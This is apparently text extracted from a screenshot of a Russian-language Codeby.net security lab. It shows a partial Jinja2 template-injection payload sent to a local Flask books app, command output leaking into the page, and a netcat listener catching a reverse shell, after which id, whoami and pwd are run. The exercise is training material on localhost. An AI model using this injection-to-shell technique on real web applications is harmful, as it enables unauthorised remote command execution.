 localhost:8080/index?book={% for x in ().__class__.__base__.__subclasses__() %}{
Codeby.net
Игры Кодебай
Курсы по информаци…
Python Web App
На данном сайте Вы можете ознакомиться с любимыми книгами его автора:
1. Портрет Дориана Грея
2. Война и мир
3. 1984
К сожалению, описания для книги uid=1000(student) gid=1000(student)
группы=1000(student),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
у нас на сайте нет :(
┌──(student㉿codeby)-[~]
└─$ nc -nvlp 9898
listening on [any] 9898 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36786
$ id
uid=1000(student) gid=1000(student) группы=1000(student),4(adm),20(dialout),24(cdrom),25(flop
py),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),117(wireshark),12
0(bluetooth),130(scanner),141(kaboxer)
$ whoami
student
$ pwd
/var/www/html/lesson5/PythonFlask
$